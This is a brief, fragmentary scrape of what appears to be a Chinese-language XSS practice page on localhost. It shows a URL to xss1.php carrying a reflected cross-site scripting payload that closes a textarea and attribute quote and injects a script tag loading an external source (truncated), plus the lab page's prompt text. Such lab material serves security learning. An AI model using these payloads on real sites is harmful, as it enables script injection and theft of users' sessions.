 127.0.0.1/C4/4.3.4/xss1.php?xss_input_value=<%2Ftextarea>'"><script+src%3Dhttp%3A%
把我们输入的字符串 输出到input里的value属性里
请输入你想显现的字符串
输入
提交查询
</textarea>'">